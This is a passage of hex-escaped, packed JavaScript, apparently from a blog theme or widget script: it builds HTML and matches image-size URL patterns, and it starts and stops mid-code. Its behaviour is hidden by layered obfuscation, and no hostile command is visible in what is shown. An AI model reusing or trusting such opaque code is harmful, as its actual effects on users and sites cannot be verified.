\x5C\x27\x5D\x28\x39\x4E\x2B\x31\x48\x29\x2C\x36\x67\x3D\x36\x66\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x32\x5C\x5C\x37\x5C\x27\x5D\x28\x29\x3B\x42\x28\x36\x67\x5B\x32\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x79\x5C\x27\x29\x5D\x28\x55\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x65\x5C\x27\x29\x7B\x6E\x20\x36\x68\x3D\x39\x4F\x5B\x32\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x29\x3B\x36\x68\x5B\x32\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x32\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x63\x5C\x27\x29\x2B\x32\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x2B\x32\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x29\x7D\x7D\x7D\x7D\x29\x7D\x47\x7B\x7A\x20\x39\x50\x28\x29\x7B\x6E\x20\x33\x74\x3D\x32\x72\x2C\x36\x69\x3D\x39\x51\x5B\x33\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x29\x3B\x36\x69\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x6B\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x36\x5C\x27\x5D\x28\x33\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x63\x5C\x27\x29\x2B\x33\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x75\x5C\x27\x29\x2B\x33\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x34\x5C\x27\x29\x29\x7D\x7D\x7D\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x45\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x69\x5C\x27\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x65\x5C\x27\x29\x5D\x28\x7A\x28\x29\x7B\x6E\x20\x32\x65\x3D\x46\x3B\x42\x28\x32\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x74\x5C\x27\x29\x3D\x3D\x3D\x32\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x71\x5C\x27\x29\x29\x7B\x7A\x20\x39\x52\x28\x29\x7B\x6E\x20\x32\x66\x3D\x32\x65\x3B\x31\x35\x20\x39\x53\x3D\x39\x54\x5B\x32\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x32\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x79\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x6C\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x43\x5C\x5C\x61\x5C\x5C\x6B\x5C\x5C\x68\x5C\x27\x2B\x32\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x6C\x5C\x27\x29\x2B\x32\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x63\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x32\x5C\x5C\x31\x52\x5C\x5C\x75\x5C\x5C\x6A\x5C\x5C\x75\x5C\x5C\x31\x62\x5C\x5C\x71\x5C\x5C\x6A\x5C\x5C\x6A\x5C\x5C\x31\x62\x5C\x27\x2B\x32\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x38\x5C\x5C\x61\x5C\x5C\x41\x5C\x5C\x31\x6D\x5C\x5C\x31\x73\x5C\x5C\x31\x32\x5C\x5C\x31\x5C\x5C\x31\x71\x5C\x5C\x31\x64\x5C\x5C\x31\x7A\x5C\x27\x2B\x32\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x65\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x75\x5C\x5C\x68\x5C\x5C\x31\x36\x5C\x5C\x31\x68\x5C\x5C\x31\x65\x5C\x5C\x44\x5C\x5C\x4C\x5C\x5C\x6C\x5C\x5C\x32\x61\x5C\x5C\x31\x36\x5C\x27\x2B\x5C\x27\x5C\x5C\x75\x5C\x5C\x31\x39\x5C\x5C\x31\x57\x5C\x5C\x63\x5C\x5C\x6A\x5C\x5C\x57\x5C\x5C\x31\x32\x5C\x5C\x31\x6D\x5C\x5C\x71\x5C\x5C\x31\x78\x5C\x27\x2B\x32\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x38\x5C\x27\x29\x2B\x32\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x76\x5C\x27\x29\x2C\x39\x55\x29\x2C\x39\x56\x7D\x7D\x47\x7B\x6E\x20\x34\x50\x3D\x24\x28\x4F\x29\x2C\x36\x6A\x3D\x34\x50\x5B\x32\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x32\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x75\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x43\x5C\x27\x29\x5B\x32\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x32\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x78\x5C\x27\x29\x29\x3B\x36\x6B\x28\x34\x50\x2C\x32\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x44\x5C\x27\x29\x2C\x36\x6C\x2C\x36\x6A\x29\x7D\x7D\x29\x3B\x7A\x20\x36\x6D\x28\x34\x35\x2C\x34\x36\x29\x7B\x6E\x20\x32\x73\x3D\x46\x3B\x42\x28\x32\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x79\x5C\x27\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x34\x5C\x5C\x72\x5C\x5C\x31\x69\x5C\x5C\x48\x5C\x5C\x31\x57\x5C\x27\x29\x7B\x7A\x20\x39\x57\x28\x29\x7B\x6E\x20\x34\x51\x3D\x32\x73\x3B\x39\x58\x3D\x39\x59\x5B\x34\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x53\x5C\x5C\x48\x5C\x5C\x78\x5C\x5C\x38\x5C\x5C\x6A\x5C\x5C\x70\x5C\x5C\x78\x5C\x5C\x38\x5C\x5C\x6A\x5C\x5C\x6B\x5C\x27\x2B\x34\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x78\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x53\x5C\x27\x2B\x39\x5A\x29\x7D\x7D\x47\x7B\x33\x65\x28\x6E\x20\x33\x75\x3D\x55\x3B\x33\x75\x3C\x34\x35\x5B\x34\x36\x5D\x5B\x32\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x35\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x43\x5C\x5C\x37\x5C\x5C\x70\x5C\x27\x5D\x3B\x33\x75\x2B\x2B\x29\x42\x28\x34\x35\x5B\x34\x36\x5D\x5B\x32\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x35\x5C\x27\x29\x5D\x5B\x33\x75\x5D\x5B\x32\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x79\x5C\x27\x29\x5D\x3D\x3D\x5C\x27\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x29\x7B\x6E\x20\x36\x6E\x3D\x34\x35\x5B\x34\x36\x5D\x5B\x32\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x35\x5C\x27\x29\x5D\x5B\x33\x75\x5D\x5B\x32\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x75\x5C\x27\x29\x5D\x3B\x61\x30\x7D\x31\x35\x20\x36\x6E\x7D\x7D\x7A\x20\x36\x6F\x28\x36\x70\x2C\x36\x71\x2C\x36\x72\x29\x7B\x6E\x20\x34\x37\x3D\x46\x3B\x42\x28\x5C\x27\x5C\x5C\x31\x6C\x5C\x5C\x69\x5C\x5C\x31\x6C\x5C\x5C\x52\x5C\x5C\x6C\x5C\x27\x21\x3D\x3D\x34\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x6C\x5C\x27\x29\x29\x7B\x6E\x20\x36\x73\x3D\x36\x70\x5B\x36\x71\x5D\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x34\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x32\x6F\x5C\x5C\x37\x5C\x27\x5D\x2C\x36\x74\x3D\x5C\x27\x5C\x5C\x4D\x5C\x5C\x35\x5C\x5C\x6F\x5C\x5C\x70\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x53\x5C\x5C\x4B\x5C\x27\x2B\x36\x72\x2B\x5C\x27\x5C\x5C\x4B\x5C\x5C\x4A\x5C\x27\x2B\x36\x73\x2B\x34\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x63\x5C\x27\x29\x3B\x31\x35\x20\x36\x74\x7D\x47\x7B\x7A\x20\x61\x31\x28\x29\x7B\x6E\x20\x33\x32\x3D\x34\x37\x2C\x34\x38\x3D\x61\x32\x5B\x61\x33\x5D\x5B\x33\x32\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x36\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x32\x6F\x5C\x5C\x37\x5C\x27\x5D\x2C\x36\x75\x3D\x34\x38\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x6C\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x43\x5C\x27\x5D\x28\x55\x2C\x36\x76\x29\x2C\x36\x77\x3D\x34\x38\x5B\x33\x32\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x44\x5C\x27\x29\x5D\x28\x36\x78\x2C\x36\x79\x29\x2C\x36\x7A\x3D\x34\x38\x5B\x33\x32\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x44\x5C\x27\x29\x5D\x28\x36\x41\x2C\x34\x39\x29\x2C\x36\x42\x3D\x61\x34\x5B\x61\x35\x28\x36\x77\x2C\x34\x39\x29\x2D\x31\x48\x5D\x2B\x5C\x27\x5C\x5C\x6F\x5C\x27\x2B\x36\x7A\x2B\x5C\x27\x5C\x5C\x31\x74\x5C\x5C\x6F\x5C\x27\x2B\x36\x75\x2C\x36\x43\x3D\x5C\x27\x5C\x5C\x4D\x5C\x5C\x61\x5C\x5C\x6B\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x6F\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x61\x5C\x27\x2B\x33\x32\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x34\x5C\x27\x29\x2B\x33\x32\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x65\x5C\x27\x29\x2B\x36\x42\x2B\x5C\x27\x5C\x5C\x4D\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x6B\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x4A\x5C\x27\x3B\x31\x35\x20\x36\x43\x7D\x7D\x7D\x7A\x20\x61\x36\x28\x36\x44\x2C\x36\x45\x29\x7B\x6E\x20\x32\x36\x3D\x46\x3B\x42\x28\x32\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x31\x5C\x5C\x31\x5C\x27\x29\x21\x3D\x3D\x32\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x31\x5C\x5C\x31\x5C\x27\x29\x29\x7B\x7A\x20\x61\x37\x28\x29\x7B\x6E\x20\x33\x76\x3D\x32\x36\x2C\x34\x52\x3D\x61\x38\x28\x4F\x29\x2C\x36\x46\x3D\x34\x52\x5B\x33\x76\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x33\x76\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x75\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x43\x5C\x27\x29\x5B\x33\x76\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x64\x5C\x27\x29\x3B\x61\x39\x28\x34\x52\x2C\x33\x76\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x44\x5C\x27\x29\x2C\x36\x6C\x2C\x36\x46\x29\x7D\x7D\x47\x7B\x6E\x20\x36\x47\x3D\x36\x44\x5B\x36\x45\x5D\x5B\x32\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x38\x5C\x27\x29\x5D\x5B\x55\x5D\x5B\x32\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x31\x5C\x5C\x33\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x32\x6F\x5C\x5C\x37\x5C\x27\x5D\x2C\x36\x48\x3D\x32\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x74\x5C\x27\x29\x2B\x32\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x71\x5C\x27\x29\x2B\x32\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x76\x5C\x27\x29\x2B\x36\x47\x2B\x32\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x75\x5C\x27\x29\x3B\x31\x35\x20\x36\x48\x7D\x7D\x7A\x20\x36\x49\x28\x36\x4A\x2C\x36\x4B\x29\x7B\x6E\x20\x32\x37\x3D\x46\x3B\x42\x28\x32\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x31\x5C\x5C\x38\x5C\x27\x29\x21\x3D\x3D\x32\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x31\x5C\x5C\x38\x5C\x27\x29\x29\x7B\x7A\x20\x61\x61\x28\x29\x7B\x6E\x20\x36\x4C\x3D\x32\x37\x3B\x61\x62\x28\x4F\x29\x5B\x36\x4C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x31\x5C\x5C\x74\x5C\x27\x29\x5D\x28\x29\x7D\x7D\x47\x7B\x6E\x20\x34\x61\x3D\x36\x4A\x5B\x36\x4B\x5D\x5B\x32\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x36\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x32\x6F\x5C\x5C\x37\x5C\x27\x5D\x2C\x36\x4D\x3D\x34\x61\x5B\x32\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x44\x5C\x27\x29\x5D\x28\x55\x2C\x36\x76\x29\x2C\x36\x4E\x3D\x34\x61\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x6C\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x43\x5C\x27\x5D\x28\x36\x78\x2C\x36\x79\x29\x2C\x36\x4F\x3D\x34\x61\x5B\x32\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x44\x5C\x27\x29\x5D\x28\x36\x41\x2C\x34\x39\x29\x2C\x36\x50\x3D\x61\x63\x5B\x61\x64\x28\x36\x4E\x2C\x34\x39\x29\x2D\x31\x48\x5D\x2B\x5C\x27\x5C\x5C\x6F\x5C\x27\x2B\x36\x4F\x2B\x5C\x27\x5C\x5C\x31\x74\x5C\x5C\x6F\x5C\x27\x2B\x36\x4D\x2C\x36\x51\x3D\x5C\x27\x5C\x5C\x4D\x5C\x5C\x61\x5C\x5C\x6B\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x6F\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x61\x5C\x27\x2B\x32\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x34\x5C\x27\x29\x2B\x32\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x65\x5C\x27\x29\x2B\x36\x50\x2B\x32\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x63\x5C\x27\x29\x3B\x31\x35\x20\x36\x51\x7D\x7D\x7A\x20\x34\x53\x28\x36\x52\x2C\x34\x54\x29\x7B\x6E\x20\x31\x79\x3D\x46\x2C\x36\x53\x3D\x24\x28\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x75\x5C\x27\x29\x29\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x36\x52\x29\x2C\x33\x33\x3D\x36\x53\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x78\x5C\x27\x29\x29\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x29\x29\x2C\x34\x62\x3D\x33\x33\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x31\x5C\x5C\x71\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x41\x5C\x27\x29\x7C\x7C\x55\x2C\x34\x55\x3D\x33\x33\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x31\x5C\x5C\x71\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x41\x5C\x27\x2C\x34\x62\x2D\x31\x48\x29\x7C\x7C\x55\x2C\x36\x54\x3D\x33\x33\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x44\x5C\x27\x29\x5D\x28\x55\x2C\x34\x55\x29\x2C\x33\x34\x3D\x33\x33\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x6C\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x43\x5C\x27\x5D\x28\x34\x55\x2C\x34\x62\x29\x2C\x36\x55\x3D\x33\x33\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x44\x5C\x27\x29\x5D\x28\x34\x62\x29\x3B\x42\x28\x33\x34\x5B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x63\x5C\x5C\x70\x5C\x27\x5D\x28\x2F\x5C\x5C\x2F\x73\x5B\x30\x2D\x39\x5D\x2B\x2F\x67\x29\x7C\x7C\x33\x34\x5B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x63\x5C\x5C\x70\x5C\x27\x5D\x28\x2F\x5C\x5C\x2F\x77\x5B\x30\x2D\x39\x5D\x2B\x2F\x67\x29\x7C\x7C\x33\x34\x3D\x3D\x5C\x27\x5C\x5C\x41\x5C\x5C\x36\x5C\x27\x29\x7B\x42\x28\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x31\x5C\x5C\x76\x5C\x27\x29\x3D\x3D\x3D\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x31\x5C\x5C\x76\x5C\x27\x29\x29\x33\x34\x3D\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x75\x5C\x27\x29\x2B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x78\x5C\x27\x29\x3B\x47\x7B\x7A\x20\x61\x65\x28\x29\x7B\x6E\x20\x34\x56\x3D\x31\x79\x3B\x61\x66\x28\x34\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x70\x5C\x5C\x31\x74\x5C\x5C\x6F\x5C\x5C\x45\x5C\x5C\x6D\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x62\x5C\x5C\x64\x5C\x5C\x34\x5C\x27\x2B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x63\x5C\x5C\x70\x5C\x5C\x6A\x5C\x5C\x65\x5C\x5C\x68\x5C\x27\x2B\x5C\x27\x5C\x5C\x69\x5C\x5C\x6D\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x31\x36\x5C\x5C\x72\x5C\x5C\x37\x5C\x27\x5D\x28\x32\x35\x29\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x36\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x6B\x5C\x5C\x72\x5C\x5C\x37\x5C\x27\x29\x5B\x34\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x29\x7D\x7D\x7D\x31\x35\x20\x34\x54\x3D\x36\x54\x2B\x33\x34\x2B\x36\x55\x2C\x34\x54\x7D\x7A\x20\x36\x56\x28\x34\x63\x2C\x34\x64\x2C\x32\x44\x29\x7B\x6E\x20\x59\x3D\x46\x3B\x42\x28\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x31\x5C\x5C\x75\x5C\x27\x29\x21\x3D\x3D\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x31\x5C\x5C\x78\x5C\x27\x29\x29\x7B\x6E\x20\x32\x38\x3D\x34\x63\x5B\x34\x64\x5D\x5B\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x31\x5C\x5C\x44\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x32\x6F\x5C\x5C\x37\x5C\x27\x5D\x3B\x42\x28\x34\x63\x5B\x34\x64\x5D\x5B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x32\x6F\x5C\x5C\x37\x5C\x5C\x70\x5C\x5C\x72\x5C\x5C\x6D\x5C\x27\x2B\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x31\x5C\x5C\x79\x5C\x27\x29\x5D\x29\x6E\x20\x34\x65\x3D\x34\x63\x5B\x34\x64\x5D\x5B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x32\x6F\x5C\x5C\x37\x5C\x5C\x70\x5C\x5C\x72\x5C\x5C\x6D\x5C\x27\x2B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x64\x5C\x27\x5D\x5B\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x79\x5C\x27\x29\x5D\x3B\x47\x7B\x42\x28\x5C\x27\x5C\x5C\x6D\x5C\x5C\x4C\x5C\x5C\x31\x46\x5C\x5C\x64\x5C\x5C\x68\x5C\x27\x3D\x3D\x3D\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x31\x5C\x5C\x35\x5C\x27\x29\x29\x34\x65\x3D\x34\x48\x3B\x47\x7B\x7A\x20\x61\x67\x28\x29\x7B\x6E\x20\x34\x66\x3D\x59\x2C\x34\x57\x3D\x33\x64\x20\x61\x68\x28\x29\x3B\x34\x57\x5B\x34\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x31\x5C\x5C\x6C\x5C\x27\x29\x5D\x3D\x7A\x28\x29\x7B\x6E\x20\x34\x67\x3D\x34\x66\x3B\x61\x69\x5B\x34\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x